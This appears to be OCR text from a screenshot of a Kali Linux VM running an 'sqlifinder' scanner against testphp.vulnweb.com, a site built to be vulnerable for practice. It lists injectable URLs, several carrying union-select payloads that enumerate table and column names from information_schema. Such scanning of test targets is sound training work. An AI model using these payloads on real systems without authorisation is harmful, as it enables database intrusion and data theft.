 kali (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
pictures - Mozilla Firefox root@kali: ~/Desktop/sq... Pictures 11:10 AM 29%
root@kali: ~/Desktop/sqlifinder
File Actions Edit View Help
root Pictures
~ by Siddharth Verma v1.0
Desktop
[INF] Scanning sql injection for testphp.vulnweb.com
[sql-injection] http://testphp.vulnweb.com/artists.php?artist=-1 union select 1, table_name, 3 from information_schema.tables WHERE table_schema ='
[sql-injection] http://testphp.vulnweb.com:80/artists.php?artist='
[sql-injection] http://testphp.vulnweb.com:80/listproducts.php?cat=-1+union+select+1,2,3,4,5,6,7,8,9,10,+group_concat(table_name)+from+information_schema.tables+where+table_schema='
[sql-injection] http://testphp.vulnweb.com/product.php?pic='
[sql-injection] http://testphp.vulnweb.com/listproducts.php?artist=123&amp;asdf='
[sql-injection] http://testphp.vulnweb.com:80/admin/?C=D;O='
[sql-injection] http://testphp.vulnweb.com/listproducts.php?artist='
[sql-injection] http://testphp.vulnweb.com:80/admin/?C='
[sql-injection] http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,group_concat(column_name),3 from information_schema.columns where table_name='
[sql-injection] http://testphp.vulnweb.com/listproducts.php?artist=123&asdf='
[sql-injection] http://testphp.vulnweb.com:80/admin/?C=M;O='
[sql-injection] http://testphp.vulnweb.com:80/categories.php/listproducts.php?cat='
[sql-injection] http://testphp.vulnweb.com/artists.php?artist=-1 union select 1, group_concat (table_name), 3 de information_schema.tables WHERE table_schema ='
[sql-injection] http://testphp.vulnweb.com:80/admin/?C=S;O='
[sql-injection] http://testphp.vulnweb.com:80/secured/phpinfo.php?='
[sql-injection] http://testphp.vulnweb.com/Mod_Rewrite_Shop/details.php?id='
[sql-injection] http://testphp.vulnweb.com:80/redir.php?r=/
[sql-injection] http://testphp.vulnweb.com/artists.php?artist='
[sql-injection] http://testphp.vulnweb.com:80/artists.php?artist ='
Type here to search Desktop 90°F Partly sunny 9:41 PM
7/26/2022 1